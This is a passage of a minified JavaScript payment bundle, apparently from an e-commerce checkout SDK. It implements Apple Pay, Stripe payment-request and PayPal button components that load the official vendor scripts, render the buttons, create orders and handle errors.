e.apply(this,arguments)})}]),n}();function ip(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ih(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ip(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ip(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var iy,iv,im,ig,ib,iw,iO,i_=function(e){el(i,tT);var t,n,r,o,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(i);if(t){var r=ep(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return ed(this,e)});function i(e){var t,n,r;return eo(this,i),ef(es(r=a.call(this,e)),"name","APPLE_PAY"),ef(es(r),"config",void 0),ef(es(r),"initTime",0),ef(es(r),"element",void 0),ef(es(r),"domId",void 0),ef(es(r),"client",null),ef(es(r),"skeleton",void 0),ef(es(r),"disabled",void 0),ef(es(r),"orderData",void 0),ef(es(r),"loading",void 0),ef(es(r),"initSuccess",!0),ef(es(r),"loadResourceFail",!1),ef(es(r),"logger",void 0),ef(es(r),"handleClick",er(em.mark(function e(){var t,n,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.disabled&&!r.loading){e.next=3;break}return r.logger.warn("不可点击apple pay"),e.abrupt("return");case 3:return r.logger.log("applepay onClick"),r.setLoading(!0),(t=r.config.props.expressOptimizationSwitch)&&(n=r.channelSdkInitConfig,o={amount:"99.99",label:"Total",type:"pending"},a=ih(ih({},n),{},{payChannelData:ih(ih({},n.payChannelData),{},{paymentRequest:ih(ih({},n.payChannelData.paymentRequest),{},{total:o,lineItems:[o]})})}),r.beforePay(a)),e.next=9,r.getOrderData();case 9:if((i=e.sent)&&i.paymentConfig){e.next=12;break}return e.abrupt("return");case 12:t?r.pay(i.paymentConfig):r.openModal(i.paymentConfig);case 13:case"end":return e.stop()}},e)}))),ef(es(r),"destroy",function(){r.client=null,r.removeEvents()}),r.validate(),r.config=rD(td(r0,e)),et.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=et.get().pipeOwner("payment-common.SLP-ApplePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return ec(i,[{key:"channelSdkInitConfig",get:function(){var e;return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.channelSdkInitConfig)||"{}")}},{key:"validate",value:function(){return!0}},{key:"onError",value:function(e,t,n){ts(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleError",value:function(e,t,n){t!==eO.CreateExpected&&this.logger.error("handleError",{action:t,data:{type:t},error:e}),t===eO.Init&&(this.initSuccess=!1,this.hideButton()),this.onError(e,t,n)}},{key:"beforeInit",value:function(){this.initTime=tp.now(),ts(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e){try{this.initSuccess=!0,this.showButton();var t=tp.now()-this.initTime;this.logger.log("afterInit",{data:{data:e,duration:t}}),ts(this.config.afterInit)&&this.config.afterInit()}catch(n){this.handleError(n)}}},{key:"beforeCreateOrder",value:(o=er(em.mark(function e(){var t,n,r,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ts(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,a=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:a});case 5:return i=e.sent,e.abrupt("return",i);case 7:case"end":return e.stop()}},e,this)})),function(){return o.apply(this,arguments)})},{key:"loadResource",value:function(){var e=this;return new Promise(function(t){rP("https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource:".concat(n)),eO.Init),t(!1)})})}},{key:"canMakePayments",value:function(){try{var e,t,n=window.ApplePaySession;return!!(n&&n.canMakePayments()&&n.supportsVersion((null===(e=this.channelSdkInitConfig)||void 0===e||null===(t=e.payChannelData)||void 0===t?void 0:t.version)||4))}catch(r){return!1}}},{key:"renderButton",value:function(){var e,t,n,r,o,a,i,c,s,u,l;this.element&&this.domId?(o=(n={node:this.element,domId:this.domId,height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,borderRadius:null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]}).domId,a=n.node,i=n.height,c=n.borderRadius,s=document.createElement("style"),u=document.createElement("div"),a.style.height="".concat(i||43,"px"),u.innerHTML="<apple-pay-button id=".concat(o,' buttonstyle="black" type="plain" locale="en"></apple-pay-button>'),l="\n    #".concat(o," {\n      --apple-pay-button-width: 100%;\n      --apple-pay-button-height: ").concat(i||43,"px;\n      --apple-pay-button-border-radius: 0px;\n      --apple-pay-button-padding: 0px 0px;\n      --apple-pay-button-box-sizing: border-box;\n    }\n\n    .").concat(tP," apple-pay-button {\n      display: none;\n    }\n\n    ").concat("\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ","\n  "),void 0===c&&(l+="\n      #".concat(o," {\n        --apple-pay-button-border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(o," {\n        --apple-pay-button-border-radius: 0px;\n      }\n  \n      [data-button_style=rounded] #").concat(o," {\n        --apple-pay-button-border-radius: 9999px;\n      }\n    ")),s.innerHTML=l,null===(r=a.parentElement)||void 0===r||r.insertBefore(s,a),a.appendChild(u),this.removeSkeleton(this.element)):window[window.__sl_console__?"__sl_console__":"console"].error("applepay没有节点")}},{key:"removeSkeleton",value:function(e){var t=this;setTimeout(function(){e&&t.skeleton&&e.removeChild(t.skeleton)},300)}},{key:"openModal",value:function(e){var t=this;or({ok:function(n){t.beforePay(e),t.pay(e),null==n||n.close(),t.setLoading(!1)},cancel:function(){t.setLoading(!1),t.logger.info("用户取消了支付")}}).then(function(e){t.logger.info("弹窗拉起成功"),e.show()}).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("准备下单失败",e),t.handleError(e,eO.Pay)})}},{key:"pay",value:function(e){var t,n=this;this.setLoading(!1),null===(t=this.client)||void 0===t||t.pay(e).then(function(e){n.logger.info("用户支付无异常",{data:{res:e}})}).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("用户支付异常",{error:e}),n.handleError(e,eO.Pay)})}},{key:"beforePay",value:function(e){try{var t;null===(t=this.client)||void 0===t||t.beforePay(e)}catch(n){this.setLoading(!1),window[window.__sl_console__?"__sl_console__":"console"].error("准备下单失败",n),this.handleError(n,eO.Pay)}}},{key:"getOrderData",value:(r=er(em.mark(function e(){var t;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.beforeCreateOrder();case 2:if(t=e.sent,this.logger.log("请求接口获取下单数据",{data:{params:t}}),!1!==(null==t?void 0:t.valid)){e.next=8;break}return this.setLoading(!1),this.onError(Error("create order data no found"),eO.Pay,{params:t}),e.abrupt("return");case 8:if(t.paymentConfig){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("没有支付信息"),this.handleError(Error("no payment information"),eO.Pay,{params:t}),this.setLoading(!1),e.abrupt("return");case 13:return this.orderData=t,e.abrupt("return",t);case 15:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"getEle",value:function(){var e,t=null===(e=this.element)||void 0===e?void 0:e.querySelector("#".concat(this.domId));if(t)return t;window[window.__sl_console__?"__sl_console__":"console"].error("没有找到applepay节点")}},{key:"bindEvents",value:function(){var e=this.getEle();e&&e.addEventListener("click",this.handleClick)}},{key:"removeEvents",value:function(){var e=this.getEle();e&&e.removeEventListener("click",this.handleClick)}},{key:"render",value:(n=er(em.mark(function e(){var t,n,r,o,a,i;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=(n=this.config).props,o=n.paymentInfo,a=document.getElementById(o.currentDomId)){e.next=5;break}return this.handleError(Error("[onError][Init failed][Cannot find mounted DOM]"),eO.Init),e.abrupt("return",null);case 5:return this.domId="".concat(o.currentDomId,"-contain"),this.element=a,this.logger.log("render start",{data:{config:this.config}}),e.next=10,this.loadResource();case 10:if(e.sent){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("load applePay resource failed"),e.abrupt("return");case 13:return e.next=15,this.canMakePayments();case 15:if(e.sent){e.next=20;break}return this.handleError(Error("Cannot use applePay"),eO.Init),window[window.__sl_console__?"__sl_console__":"console"].error("Cannot use applePay"),e.abrupt("return");case 20:if(this.beforeInit(),i=oo({node:a,domId:this.domId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=i,this.renderButton(),this.client=new id(this.config,{logger:this.logger}),this.client){e.next=28;break}return window[window.__sl_console__?"__sl_console__":"console"].error("new Client失败"),e.abrupt("return");case 28:return this.afterInit(),this.bindEvents(),e.abrupt("return",this.client);case 31:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"setDisabled",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(tS);this.element.classList.remove(tS)}catch(t){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",t)}}},{key:"setLoading",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(tP);this.element.classList.remove(tP)}catch(t){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",t)}}}]),i}();(iV=ib||(ib={})).GooglePay="googlePay",iV.ApplePay="applePay",iV.Link="link",iV.BrowserCard="browserCard",(iz=iw||(iw={})).Default="default",iz.Square="square",iz.Rounded="rounded";var iC=[ib.ApplePay,ib.GooglePay,ib.Link,ib.BrowserCard],ik=(ef(iO={},iw.Default,4),ef(iO,iw.Rounded,9999),ef(iO,iw.Square,0),iO),iS=function(e,t,n){if(e){var r=e.contains(t);n&&!r?e.add(t):!n&&r&&e.remove(t)}},iP=function(){function e(t,n){var r=this;eo(this,e),ef(this,"container",void 0),ef(this,"styleElement",null),ef(this,"insertStyle",function(e){if(r.container){var t=document.createElement("style");t.innerHTML="\n      .".concat(tP," .__PrivateStripeElement {\n        display: none !important;\n        visibility: hidden;\n      }\n    "),e.height&&(r.container.style.height="".concat(e.height,"px")),r.styleElement=t,r.container.parentElement&&r.container.parentElement.insertBefore(t,r.container)}}),ef(this,"destroy",function(){r.container.parentElement&&r.styleElement&&r.container.parentElement.removeChild(r.styleElement)}),this.container=t,this.insertStyle(n)}return ec(e,[{key:"setDisabled",value:function(e){iS(this.container.classList,tS,e)}},{key:"setLoading",value:function(e){iS(this.container.classList,tP,e)}}]),e}();function iI(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iE(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iI(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iI(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ix=function(e){return(e||"").toLowerCase()},iT=function(e,t){return{label:"Total",amount:e,pending:t}},ij=function(e){return e===ib.ApplePay},iA=function(e){el(l,tT);var t,n,r,o,a,i,c,s,u=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(l);if(t){var r=ep(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return ed(this,e)});function l(e){var t,n,r;return eo(this,l),ef(es(r=u.call(this,e)),"config",void 0),ef(es(r),"payChannelData",null),ef(es(r),"instance",null),ef(es(r),"paymentRequest",null),ef(es(r),"prButton",null),ef(es(r),"buttonElement",null),ef(es(r),"styleElement",null),ef(es(r),"paymentMethod",null),ef(es(r),"confirmModalLoadState",null),ef(es(r),"disabled",!1),ef(es(r),"loading",!1),ef(es(r),"initSuccess",!0),ef(es(r),"loadResourceFail",!1),ef(es(r),"initTime",0),ef(es(r),"logger",void 0),ef(es(r),"destroy",function(){try{null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,null===(t=r.prButton)||void 0===t||t.unmount();var e,t,n,o=document.getElementById(r.config.paymentInfo.currentDomId);null!=o&&o.parentElement&&r.styleElement&&(null==o||null===(n=o.parentElement)||void 0===n||n.removeChild(r.styleElement),o.innerHTML=""),r.paymentRequest=null,r.instance=null}catch(a){r.logger.error("stripeOther destroy error",{error:a,data:{channelSdkInitConfig:r.config.paymentInfo.channelSdkInitConfig}})}}),r.config=e,et.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=et.get().pipeOwner("payment-common.StripeOther").pipeData({domId:"".concat(r.config.props.domId)}),r}return ec(l,[{key:"render",value:(s=er(em.mark(function e(){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.beforeInit(),e.next=3,this.init();case 3:case"end":return e.stop()}},e,this)})),function(){return s.apply(this,arguments)})},{key:"init",value:(c=er(em.mark(function e(){var t,n,r,o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.paymentMethod=ib[this.config.paymentInfo.methodCode]||null,e.next=3,this.loadChannelJs();case 3:if(e.sent){e.next=6;break}return e.abrupt("return");case 6:if(this.createStripeInstance(),!this.paymentRequest){e.next=23;break}return t=tp.now(),e.next=11,this.paymentRequest.canMakePayment();case 11:if(n=e.sent,r=tp.now()-t,o={canMakePaymentResult:n,paymentMethod:this.paymentMethod,taken:r},this.logger.info("canMakePaymentResult",{data:{logInfo:o}}),window[window.__sl_console__?"__sl_console__":"console"].log("canMakePaymentResult:",o),!(this.paymentMethod&&n&&n[this.paymentMethod])){e.next=21;break}this.renderButton(),this.afterInit(),e.next=23;break;case 21:return this.handleError(Error("The current browser does not support this payment method"),eO.Init,{canMakePaymentResult:n}),e.abrupt("return");case 23:case"end":return e.stop()}},e,this)})),function(){return c.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=tp.now(),ts(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=tp.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ts(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ts(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(i=er(em.mark(function e(){var t,n,r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ts(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,this.confirmModalLoadState;case 4:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,e.next=7,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 7:return a=e.sent,e.abrupt("return",a);case 9:case"end":return e.stop()}},e,this)})),function(){return i.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ts(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:eC.StripeOther,methodCode:this.config.paymentInfo.methodCode})}},{key:"setDisabled",value:function(e){this.disabled=e,this.buttonElement&&this.buttonElement.setDisabled(e)}},{key:"setLoading",value:function(e){this.loading=e,this.buttonElement&&this.buttonElement.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise(function(t){rP("https://js.stripe.com/v3/").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource: ".concat(n)),eO.Init),t(!1)})})}},{key:"createStripeInstance",value:function(){var e=this;try{var t=this.config.paymentInfo,n=t.configData,r=n.publicApiKey,o=n.stripeApiVersion,a=n.accountId,i=n.accountCountry,c=t.channelSdkInitConfig,s=this.config.paymentInfo.settleCurrency||"",u=iC.filter(function(t){return t!==e.paymentMethod});if(!c)return void this.handleError(Error("channelSdkInitConfig is empty"),eO.Init);var l={};try{l=JSON.parse(c)}catch(d){return void this.handleError(Error("Failure to parse channel configuration JSON string"),eO.Init,{channelSdkInitConfig:c})}this.instance=window.Stripe(void 0===r?"":r,{apiVersion:o,stripeAccount:a});var p=this.instance.paymentRequest(iE(iE({},l),{},{currency:ix(s),country:void 0===i?"":i,total:iT(9999,!0),disableWallets:u}));this.paymentRequest=p}catch(f){this.handleError(Error("Failed to create channel instance"),eO.Init,{channelMsg:f.message})}}},{key:"onPaymentAuthorized",value:(a=er(em.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p,f,h=this;return em.wrap(function(e){for(var y;;)switch(e.prev=e.next){case 0:if(ts(n=this.config.createOrder)){e.next=3;break}return e.abrupt("return");case 3:return r=t.paymentMethod,o=t.shippingAddress,a=t.shippingOption,i=t.payerName,c=t.payerPhone,s=t.payerEmail,l=void 0===(u=r.id)?"":u,d=r.billing_details,p=iE(iE({},this.payChannelData),{},{paymentMethod:l,billing_details:d,shippingAddress:o,shippingOption:a,payerInfo:{name:i,phone:c,email:s}}),e.prev=6,e.next=9,n(this.config.paymentInfo,{payChannelData:p,token:p});case 9:if(!(y=f=e.sent)||!Boolean(y.error)){e.next=13;break}throw f.error;case 13:return e.next=15,rt(f.nextAction,{payOptions:{hooks:{channelConfirm:function(e){return h.channelConfirm(e,t)}}}});case 15:e.next=22;break;case 17:e.prev=17,e.t0=e.catch(6),t.complete("fail"),this.handleError(e.t0,eO.Pay),this.afterCreateOrder(eE.Fail);case 22:case"end":return e.stop()}},e,this,[[6,17]])})),function(e){return a.apply(this,arguments)})},{key:"channelConfirm",value:(o=er(em.mark(function e(t,n){var r,o,a;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=(null===(r=t.data)||void 0===r?void 0:r.clientSecret)||"",this.instance){e.next=3;break}throw Error("stripe instance not found");case 3:if(o){e.next=9;break}if(!t.nextAction){e.next=8;break}return e.next=7,rt(t.nextAction);case 7:return e.abrupt("return");case 8:throw Error("The interface does not return clientSecret, and the sdk`s confirm cannot be called");case 9:return e.prev=9,e.next=12,this.instance.confirmCardPayment(o);case 12:(a=e.sent.error)?(n.complete("fail"),this.afterCreateOrder(eE.Fail),this.handleError(Error("confirm error"),eO.Pay,{error:a,clientSecret:o})):(n.complete("success"),this.afterCreateOrder(eE.Success));case 15:if(e.prev=15,!t.nextAction){e.next=19;break}return e.next=19,rt(t.nextAction);case 19:return e.finish(15);case 20:case"end":return e.stop()}},e,this,[[9,,15,20]])})),function(e,t){return o.apply(this,arguments)})},{key:"renderButton",value:function(){if(this.instance&&this.paymentRequest)try{var e,t,n=document.getElementById(this.config.paymentInfo.currentDomId);if(!n)throw Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));var r=this.instance.elements(),o=null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height;if(ij(this.paymentMethod)){var a,i=document.createElement("style");i.innerHTML="\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ",this.styleElement=i,null===(a=n.parentElement)||void 0===a||a.insertBefore(i,n)}var c=null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"];if(void 0===c){var s,u=document.querySelector("[data-button_style]"),l=null==u?void 0:u.getAttribute("data-button_style");this.logger.info("buttonStyle",{data:{buttonStyle:l}}),c=null!==(s=ik[l])&&void 0!==s?s:ik.default}var d={height:o?"".concat(o,"px"):"",theme:"dark",borderRadius:"".concat(c,"px")},p=r.create("paymentRequestButton",{paymentRequest:this.paymentRequest,style:{paymentRequestButton:d}});this.prButton=p,this.initButtonListener(this.paymentRequest,this.prButton),this.buttonElement=new iP(n,{height:o}),this.prButton.mount(n);var f=n.querySelector(".__PrivateStripeElement");f&&(f.style.display="block")}catch(h){this.handleError(Error("Failed to render button"),eO.Init,{channelMsg:h.message})}}},{key:"initButtonListener",value:function(e,t){var n,r=this;e.on("shippingaddresschange",function(e){var t=e.shippingAddress,n=e.updateWith;r.handleFormDataChange(ex.ChangeAddress,{shippingAddress:t},n)}),e.on("shippingoptionchange",(n=er(em.mark(function e(t){var n,o;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=t.shippingOption,o=t.updateWith,r.handleFormDataChange(ex.ChangeDeliveryMethod,{shippingOption:n},o);case 2:case"end":return e.stop()}},e)})),function(e){return n.apply(this,arguments)})),e.on("cancel",function(){r.logger.info("用户关闭渠道支付弹窗")}),e.on("paymentmethod",this.onPaymentAuthorized.bind(this)),t.on("click",function(e){e.preventDefault(),r.handleStripeOtherButtonClick()})}},{key:"handleFormDataChange",value:(r=er(em.mark(function e(t,n,r){var o,a,i,c,s,u,l,d;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.logger.info("handleFormDataChange: ".concat(t),{data:{params:n}}),ts(o=this.config.onFormDataChange)){e.next=5;break}return r({status:"fail"}),e.abrupt("return");case 5:return e.prev=5,e.next=8,o(iE(iE({},this.payChannelData),n),t);case 8:if((a=e.sent)&&!a.error){e.next=11;break}throw Error(null==a||null===(i=a.error)||void 0===i?void 0:i.message);case 11:if(this.payChannelData=a,u=void 0===(s=(c=this.payChannelData).amount)?0:s,l=c.shippingOptions,d=c.displayItems,null!=l&&l.length){e.next=16;break}return r({status:"invalid_shipping_address"}),e.abrupt("return");case 16:r({status:"success",total:iT(u,!1),displayItems:d,shippingOptions:l}),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(5),r({status:"fail"}),this.handleError(Error("Failed to update abandonedOrder info"),eO.Pay,{error:e.t0});case 23:case"end":return e.stop()}},e,this,[[5,19]])})),function(e,t,n){return r.apply(this,arguments)})},{key:"handleStripeOtherButtonClick",value:(n=er(em.mark(function e(){var t,n,r,o,a,i,c,s,u=this;return em.wrap(function(e){for(var l;;)switch(e.prev=e.next){case 0:if(this.instance&&this.paymentRequest&&!this.loading&&!this.disabled){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.props.expressOptimizationSwitch,n=function(){var e=null;try{u.paymentRequest&&(e=setTimeout(function(){u.onChannelModalSuccess()},1e3),u.paymentRequest.show(),u.logger.info("弹窗拉起成功"))}catch(t){e&&(clearTimeout(e),e=null),u.handleError(Error("Failed to pull up the channel"),eO.PullUpChannel,{error:t})}},this.setLoading(!0),ij(this.paymentMethod)&&t&&setTimeout(function(){n()}),e.next=8,this.beforeCreateOrder().catch(function(e){u.handleError(e,eO.PullUpChannel)});case 8:if(r=e.sent,this.setLoading(!1),(l=r)&&!1!==l.valid&&r.paymentConfig&&r.paymentConfig.payChannelData){e.next=13;break}return e.abrupt("return");case 13:a=(o=r.paymentConfig.payChannelData).amount,i=o.currency,c=o.shippingOptions,s=o.displayItems,this.payChannelData=iE({},o),this.logger.info("更新渠道弹窗信息",{data:{amount:a,shippingOptions:c,displayItems:s}}),this.paymentRequest.update({currency:ix(i),total:iT(a,!1),shippingOptions:c,displayItems:s}),ij(this.paymentMethod)?t||or({ok:n,cancel:function(){u.logger.info("用户取消了支付")}}).then(function(e){e.show()}).catch(function(e){u.handleError(e,eO.Pay)}):setTimeout(function(){n()});case 19:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("Unified Error Handling for StripeOther:",{error:e,type:t,extData:n}),t!==eO.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:iE({},n)}),t===eO.Init&&(this.initSuccess=!1,this.hideButton()),ts(this.config.onError)&&this.config.onError(e,t,n)}}]),l}(),iD=function(e){el(r,iA);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(r);if(t){var o=ep(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return ed(this,e)});function r(e){var t;return eo(this,r),ef(es(t=n.call(this,e)),"name","GOOGLE_PAY"),t}return ec(r)}(),iL=function(e){el(r,iA);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(r);if(t){var o=ep(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return ed(this,e)});function r(e){var t;return eo(this,r),ef(es(t=n.call(this,e)),"name","APPLE_PAY"),t}return ec(r)}();function iN(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iB(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iN(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iN(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var iR=function(e){var t,n,r,o=e.paymentInfo,a=o.configData,i=o.channelSdkInitConfig,c=o.captureInfo.autoCapture,s=e.props.payMode===e_.Continue,u=e.props.isSubscription,l=(t=JSON.parse(i),n="",r=function(e){n=tj(n,ef({},e.key,e.value))},Array.isArray(t)&&(null==t||t.forEach(function(e){e.scope===e_.All?r(e):(s&&e.scope===e_.Continue&&r(e),s||e.scope!==e_.PayNow||r(e))})),n);return tj(l,iB(iB({},{currency:e.paymentInfo.settleCurrency||"USD",commit:!s,"merchant-id":a.paypalMerchantId,"client-id":a.clientId}),u?{intent:"tokenize",vault:!0}:{intent:c?"capture":"authorize"}))},iM=function(e){var t=e;if(null!=e&&e.paymentInfo){var n=e.paymentInfo.configData;t.props=iB(iB({},e.props),{},{queryParams:iR(e)},n)}return t},iF=function(e,t){var n,r=t.props.isSubscription;return{abandonedOrderInfo:e.abandonedOrderInfo,orderFrom:e.orderFrom||e.abandonedOrderInfo.orderFrom,channelCode:eC.Paypal,spbCurrencyCode:t.paymentInfo.settleCurrency,payInfo:{cancelUrl:window.location.href,returnUrl:e.returnUrl,captureInfo:null===(n=t.paymentInfo)||void 0===n?void 0:n.captureInfo,paymentScenes:r?eD.PAY_AND_BIND:eD.PAY_NORMAL},dataReportReq:e.dataReportReq}},iH=function(e){var t=Math.floor(e);return t>=5e3&&t<=1e4?"warn":t>1e4?"error":"info"};function iU(e){var t,n=(ef(t={},"".concat(eC.Paypal,"-").concat(ek.Paypal),{validate:function(){return e.props&&tu(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return 